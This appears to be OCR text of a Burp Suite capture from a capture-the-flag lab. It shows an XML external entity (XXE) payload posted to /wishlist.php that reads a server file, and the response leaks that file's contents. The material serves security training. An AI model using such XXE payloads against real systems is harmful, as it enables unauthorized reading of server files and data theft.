 Request
Pretty Raw Hex
\n
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.190.181
3 Content-Length: 217
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/128.0.6613.120 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.190.181
9 Referer: http://10.10.190.181/product.php
0 Accept-Encoding: gzip, deflate, br
1 Connection: keep-alive
2
3
4 <!--?xml version="1.0" ?-->
5 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_1.txt"> ]>
6 <wishlist>
7 <user_id>
1
</user_id>
8 <item>
9 <product_id>
&payload;
</product_id>
0 </item>
1 </wishlist>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 05 Dec 2024 17:52:36 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 182
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 The product ID: Wish #1
11 Name: Mayor Malware
12 Address: Test
13 ---------------------------------------
14 Product: Waredy Cane
15 Quantity: 1
16 ---------------------------------------
17 is invalid.